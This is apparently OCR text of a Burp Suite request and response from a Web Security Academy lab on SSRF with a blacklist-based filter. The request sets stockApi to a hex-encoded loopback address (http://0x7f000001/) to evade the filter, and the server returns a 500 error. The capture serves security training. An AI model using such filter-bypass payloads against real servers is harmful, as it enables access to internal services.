 Request
Pretty Raw \n Actions
Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
3 Connection: close
4 Content-Length: 27
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0ae0002e03ac61ee8085c6f000f50064.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-419,es;q=0.9
15 Cookie: session=8YvlQdVMRoLiVC0A6Oss4Jxgv3WL0z4P
16
17 stockApi=http://0x7f000001/
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2143
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>